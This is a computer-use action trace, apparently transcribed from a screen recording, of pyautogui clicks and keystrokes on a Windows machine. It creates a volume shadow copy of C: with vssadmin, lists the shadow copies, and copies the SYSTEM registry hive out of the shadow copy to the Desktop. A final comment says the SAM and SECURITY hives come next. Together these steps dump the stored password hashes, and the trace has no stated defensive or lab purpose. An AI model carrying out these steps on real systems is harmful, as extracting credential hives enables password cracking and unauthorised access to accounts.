
# - Select the User3 and Parker accounts in Uzivatele, then bring the Command Prompt to the front
pyautogui.click(622, 437)

pyautogui.click(580, 356)

pyautogui.moveTo(772, 122)
pyautogui.mouseDown()
pyautogui.moveTo(799, 230)
pyautogui.moveTo(684, 96)
pyautogui.moveTo(578, 90)
pyautogui.mouseUp()

pyautogui.write('vssadmin')
# - List vssadmin's commands, then run vssadmin create shadow /for=C:\ to shadow-copy the C: drive
pyautogui.press('Return')
pyautogui.press('Up')

pyautogui.write('create ')
pyautogui.write('shadow')
pyautogui.write(' /for=C:\\')

pyautogui.press('Return')

# - List the existing shadow copies with vssadmin list shadows
pyautogui.press('Up')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('list shad')
pyautogui.write('ows')
pyautogui.press('Return')

# - Copy the HarddiskVolumeShadowCopy7 volume path from the listing to the clipboard
pyautogui.rightClick(676, 174)
pyautogui.click(693, 211)

pyautogui.moveTo(595, 243); pyautogui.dragTo(887, 245)

pyautogui.press('Return')

pyautogui.write('cdDesktop')
# - Move into Desktop and copy the SYSTEM hive there from the ShadowCopy7 path
pyautogui.press('Return')
pyautogui.write('copy')

pyautogui.rightClick(837, 188)
pyautogui.click(870, 218)

pyautogui.write('\\Windows\\')
pyautogui.write('System32\\config\\SYSTEM .')

pyautogui.press('Return')
# - Copy the SAM and SECURITY hives from the shadow copy to the Desktop
pyautogui.press('Up')
